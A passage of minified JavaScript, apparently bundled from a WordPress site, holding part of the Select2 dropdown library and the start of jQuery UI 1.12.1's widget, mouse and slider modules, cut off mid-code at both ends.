                    var e = {};
                    e = b.fn.jquery && "1." == b.fn.jquery.substr(0, 2) && a[0].dataset ? b.extend(!0, {}, a[0].dataset, a.data()) : a.data();
                    var f = b.extend(!0, {}, e);
                    f = d._convertData(f);
                    for (var g in f) b.inArray(g, c) > -1 || (b.isPlainObject(this.options[g]) ? b.extend(this.options[g], f[g]) : this.options[g] = f[g]);
                    return this
                }, e.prototype.get = function(a) {
                    return this.options[a]
                }, e.prototype.set = function(a, b) {
                    this.options[a] = b
                }, e
            }), b.define("select2/core", ["jquery", "./options", "./utils", "./keys"], function(a, b, c, d) {
                var e = function(a, c) {
                    null != a.data("select2") && a.data("select2").destroy(), this.$element = a, this.id = this._generateId(a), c = c || {}, this.options = new b(c, a), e.__super__.constructor.call(this);
                    var d = a.attr("tabindex") || 0;
                    a.data("old-tabindex", d), a.attr("tabindex", "-1");
                    var f = this.options.get("dataAdapter");
                    this.dataAdapter = new f(a, this.options);
                    var g = this.render();
                    this._placeContainer(g);
                    var h = this.options.get("selectionAdapter");
                    this.selection = new h(a, this.options), this.$selection = this.selection.render(), this.selection.position(this.$selection, g);
                    var i = this.options.get("dropdownAdapter");
                    this.dropdown = new i(a, this.options), this.$dropdown = this.dropdown.render(), this.dropdown.position(this.$dropdown, g);
                    var j = this.options.get("resultsAdapter");
                    this.results = new j(a, this.options, this.dataAdapter), this.$results = this.results.render(), this.results.position(this.$results, this.$dropdown);
                    var k = this;
                    this._bindAdapters(), this._registerDomEvents(), this._registerDataEvents(), this._registerSelectionEvents(), this._registerDropdownEvents(), this._registerResultsEvents(), this._registerEvents(), this.dataAdapter.current(function(a) {
                        k.trigger("selection:update", {
                            data: a
                        })
                    }), a.addClass("select2-hidden-accessible"), a.attr("aria-hidden", "true"), this._syncAttributes(), a.data("select2", this)
                };
                return c.Extend(e, c.Observable), e.prototype._generateId = function(a) {
                    var b = "";
                    return b = null != a.attr("id") ? a.attr("id") : null != a.attr("name") ? a.attr("name") + "-" + c.generateChars(2) : c.generateChars(4), b = b.replace(/(:|\.|\[|\]|,)/g, ""), b = "select2-" + b
                }, e.prototype._placeContainer = function(a) {
                    a.insertAfter(this.$element);
                    var b = this._resolveWidth(this.$element, this.options.get("width"));
                    null != b && a.css("width", b)
                }, e.prototype._resolveWidth = function(a, b) {
                    var c = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;
                    if ("resolve" == b) {
                        var d = this._resolveWidth(a, "style");
                        return null != d ? d : this._resolveWidth(a, "element")
                    }
                    if ("element" == b) {
                        var e = a.outerWidth(!1);
                        return 0 >= e ? "auto" : e + "px"
                    }
                    if ("style" == b) {
                        var f = a.attr("style");
                        if ("string" != typeof f) return null;
                        for (var g = f.split(";"), h = 0, i = g.length; i > h; h += 1) {
                            var j = g[h].replace(/\s/g, ""),
                                k = j.match(c);
                            if (null !== k && k.length >= 1) return k[1]
                        }
                        return null
                    }
                    return b
                }, e.prototype._bindAdapters = function() {
                    this.dataAdapter.bind(this, this.$container), this.selection.bind(this, this.$container), this.dropdown.bind(this, this.$container), this.results.bind(this, this.$container)
                }, e.prototype._registerDomEvents = function() {
                    var b = this;
                    this.$element.on("change.select2", function() {
                        b.dataAdapter.current(function(a) {
                            b.trigger("selection:update", {
                                data: a
                            })
                        })
                    }), this.$element.on("focus.select2", function(a) {
                        b.trigger("focus", a)
                    }), this._syncA = c.bind(this._syncAttributes, this), this._syncS = c.bind(this._syncSubtree, this), this.$element[0].attachEvent && this.$element[0].attachEvent("onpropertychange", this._syncA);
                    var d = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;
                    null != d ? (this._observer = new d(function(c) {
                        a.each(c, b._syncA), a.each(c, b._syncS)
                    }), this._observer.observe(this.$element[0], {
                        attributes: !0,
                        childList: !0,
                        subtree: !1
                    })) : this.$element[0].addEventListener && (this.$element[0].addEventListener("DOMAttrModified", b._syncA, !1), this.$element[0].addEventListener("DOMNodeInserted", b._syncS, !1), this.$element[0].addEventListener("DOMNodeRemoved", b._syncS, !1))
                }, e.prototype._registerDataEvents = function() {
                    var a = this;
                    this.dataAdapter.on("*", function(b, c) {
                        a.trigger(b, c)
                    })
                }, e.prototype._registerSelectionEvents = function() {
                    var b = this,
                        c = ["toggle", "focus"];
                    this.selection.on("toggle", function() {
                        b.toggleDropdown()
                    }), this.selection.on("focus", function(a) {
                        b.focus(a)
                    }), this.selection.on("*", function(d, e) {
                        -1 === a.inArray(d, c) && b.trigger(d, e)
                    })
                }, e.prototype._registerDropdownEvents = function() {
                    var a = this;
                    this.dropdown.on("*", function(b, c) {
                        a.trigger(b, c)
                    })
                }, e.prototype._registerResultsEvents = function() {
                    var a = this;
                    this.results.on("*", function(b, c) {
                        a.trigger(b, c)
                    })
                }, e.prototype._registerEvents = function() {
                    var a = this;
                    this.on("open", function() {
                        a.$container.addClass("select2-container--open")
                    }), this.on("close", function() {
                        a.$container.removeClass("select2-container--open")
                    }), this.on("enable", function() {
                        a.$container.removeClass("select2-container--disabled")
                    }), this.on("disable", function() {
                        a.$container.addClass("select2-container--disabled")
                    }), this.on("blur", function() {
                        a.$container.removeClass("select2-container--focus")
                    }), this.on("query", function(b) {
                        a.isOpen() || a.trigger("open", {}), this.dataAdapter.query(b, function(c) {
                            a.trigger("results:all", {
                                data: c,
                                query: b
                            })
                        })
                    }), this.on("query:append", function(b) {
                        this.dataAdapter.query(b, function(c) {
                            a.trigger("results:append", {
                                data: c,
                                query: b
                            })
                        })
                    }), this.on("keypress", function(b) {
                        var c = b.which;
                        a.isOpen() ? c === d.ESC || c === d.TAB || c === d.UP && b.altKey ? (a.close(), b.preventDefault()) : c === d.ENTER ? (a.trigger("results:select", {}), b.preventDefault()) : c === d.SPACE && b.ctrlKey ? (a.trigger("results:toggle", {}), b.preventDefault()) : c === d.UP ? (a.trigger("results:previous", {}), b.preventDefault()) : c === d.DOWN && (a.trigger("results:next", {}), b.preventDefault()) : (c === d.ENTER || c === d.SPACE || c === d.DOWN && b.altKey) && (a.open(), b.preventDefault())
                    })
                }, e.prototype._syncAttributes = function() {
                    this.options.set("disabled", this.$element.prop("disabled")), this.options.get("disabled") ? (this.isOpen() && this.close(), this.trigger("disable", {})) : this.trigger("enable", {})
                }, e.prototype._syncSubtree = function(a, b) {
                    var c = !1,
                        d = this;
                    if (!a || !a.target || "OPTION" === a.target.nodeName || "OPTGROUP" === a.target.nodeName) {
                        if (b)
                            if (b.addedNodes && b.addedNodes.length > 0)
                                for (var e = 0; e < b.addedNodes.length; e++) {
                                    var f = b.addedNodes[e];
                                    f.selected && (c = !0)
                                } else b.removedNodes && b.removedNodes.length > 0 && (c = !0);
                            else c = !0;
                        c && this.dataAdapter.current(function(a) {
                            d.trigger("selection:update", {
                                data: a
                            })
                        })
                    }
                }, e.prototype.trigger = function(a, b) {
                    var c = e.__super__.trigger,
                        d = {
                            open: "opening",
                            close: "closing",
                            select: "selecting",
                            unselect: "unselecting"
                        };
                    if (void 0 === b && (b = {}), a in d) {
                        var f = d[a],
                            g = {
                                prevented: !1,
                                name: a,
                                args: b
                            };
                        if (c.call(this, f, g), g.prevented) return void(b.prevented = !0)
                    }
                    c.call(this, a, b)
                }, e.prototype.toggleDropdown = function() {
                    this.options.get("disabled") || (this.isOpen() ? this.close() : this.open())
                }, e.prototype.open = function() {
                    this.isOpen() || this.trigger("query", {})
                }, e.prototype.close = function() {
                    this.isOpen() && this.trigger("close", {})
                }, e.prototype.isOpen = function() {
                    return this.$container.hasClass("select2-container--open")
                }, e.prototype.hasFocus = function() {
                    return this.$container.hasClass("select2-container--focus")
                }, e.prototype.focus = function(a) {
                    this.hasFocus() || (this.$container.addClass("select2-container--focus"), this.trigger("focus", {}))
                }, e.prototype.enable = function(a) {
                    this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'), (null == a || 0 === a.length) && (a = [!0]);
                    var b = !a[0];
                    this.$element.prop("disabled", b)
                }, e.prototype.data = function() {
                    this.options.get("debug") && arguments.length > 0 && window.console && console.warn && console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');
                    var a = [];
                    return this.dataAdapter.current(function(b) {
                        a = b
                    }), a
                }, e.prototype.val = function(b) {
                    if (this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'), null == b || 0 === b.length) return this.$element.val();
                    var c = b[0];
                    a.isArray(c) && (c = a.map(c, function(a) {
                        return a.toString()
                    })), this.$element.val(c).trigger("change")
                }, e.prototype.destroy = function() {
                    this.$container.remove(), this.$element[0].detachEvent && this.$element[0].detachEvent("onpropertychange", this._syncA), null != this._observer ? (this._observer.disconnect(), this._observer = null) : this.$element[0].removeEventListener && (this.$element[0].removeEventListener("DOMAttrModified", this._syncA, !1), this.$element[0].removeEventListener("DOMNodeInserted", this._syncS, !1), this.$element[0].removeEventListener("DOMNodeRemoved", this._syncS, !1)), this._syncA = null, this._syncS = null, this.$element.off(".select2"), this.$element.attr("tabindex", this.$element.data("old-tabindex")), this.$element.removeClass("select2-hidden-accessible"), this.$element.attr("aria-hidden", "false"), this.$element.removeData("select2"), this.dataAdapter.destroy(), this.selection.destroy(), this.dropdown.destroy(), this.results.destroy(), this.dataAdapter = null, this.selection = null, this.dropdown = null, this.results = null;
                }, e.prototype.render = function() {
                    var b = a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');
                    return b.attr("dir", this.options.get("dir")), this.$container = b, this.$container.addClass("select2-container--" + this.options.get("theme")), b.data("element", this.$element), b
                }, e
            }), b.define("jquery-mousewheel", ["jquery"], function(a) {
                return a
            }), b.define("jquery.select2", ["jquery", "jquery-mousewheel", "./select2/core", "./select2/defaults"], function(a, b, c, d) {
                if (null == a.fn.select2) {
                    var e = ["open", "close", "destroy"];
                    a.fn.select2 = function(b) {
                        if (b = b || {}, "object" == typeof b) return this.each(function() {
                            var d = a.extend(!0, {}, b);
                            new c(a(this), d)
                        }), this;
                        if ("string" == typeof b) {
                            var d, f = Array.prototype.slice.call(arguments, 1);
                            return this.each(function() {
                                var c = a(this).data("select2");
                                null == c && window.console && console.error && console.error("The select2('" + b + "') method was called on an element that is not using Select2."), d = c[b].apply(c, f)
                            }), a.inArray(b, e) > -1 ? this : d
                        }
                        throw new Error("Invalid arguments for Select2: " + b)
                    }
                }
                return null == a.fn.select2.defaults && (a.fn.select2.defaults = d), c
            }), {
                define: b.define,
                require: b.require
            }
        }(),
        c = b.require("jquery.select2");
    return a.fn.select2.amd = b, c
});
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js 
/*! jQuery UI - v1.12.1 - 2016-11-17
* http://jqueryui.com
* Includes: widget.js, keycode.js, widgets/mouse.js, widgets/slider.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){t.ui=t.ui||{},t.ui.version="1.12.1";var e=0,i=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var s,n,o=i.call(arguments,1),a=0,r=o.length;r>a;a++)for(s in o[a])n=o[a][s],o[a].hasOwnProperty(s)&&void 0!==n&&(e[s]=t.isPlainObject(n)?t.isPlainObject(e[s])?t.widget.extend({},e[s],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,s){var n=s.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,r=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each(function(){var i,s=t.data(this,n);return"instance"===o?(l=s,!1):s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(i=s[o].apply(s,r),i!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+o+"'")}):l=void 0:(r.length&&(o=t.widget.extend.apply(null,[o].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(o||{}),e._init&&e._init()):t.data(this,n,new s(o,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,s){s=t(s||this.defaultElement||this)[0],this.element=t(s),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},s!==this&&(t.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===s&&this.destroy()}}),this.document=t(s.style?s.ownerDocument:s.document||s),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var s=!1;t(document).on("mouseup",function(){s=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!s){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return n&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),s=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,s=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,l,h,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),l=o.offset(),h=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-l.left-o.width()/2,top:e.pageY-l.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var 